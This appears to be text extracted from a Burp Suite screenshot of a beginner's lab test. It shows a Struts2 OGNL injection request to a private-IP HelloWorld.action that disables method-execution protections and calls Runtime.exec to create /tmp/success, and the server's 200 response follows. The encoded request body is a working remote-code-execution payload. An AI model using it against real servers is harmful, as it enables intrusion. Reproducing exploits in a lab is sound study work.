 Send
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=046B7117DD392F0669C18280920B6204
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 363
13
14 (%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023v
ccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntim
e()))=1
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 416
4 Date: Thu, 08 Jul 2021 06:48:24 GMT
5 Connection: close
6
7
8
9 <html>
10 <head>
11 <title>
Struts is up and running ...
</title>
12 </head>
13
14 <body>
15 <h2>
Struts is up and running ...
</h2>
16
17 <h3>
Languages
</h3>
18 <ul>
安全初学者